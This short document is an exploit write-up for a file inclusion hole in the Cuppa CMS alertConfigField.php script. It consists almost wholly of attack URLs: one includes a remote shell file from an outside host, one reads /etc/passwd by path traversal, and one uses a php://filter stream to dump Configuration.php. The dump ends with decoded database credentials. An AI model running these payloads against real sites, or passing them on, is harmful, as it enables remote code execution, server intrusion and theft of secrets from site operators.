 #####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkd
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";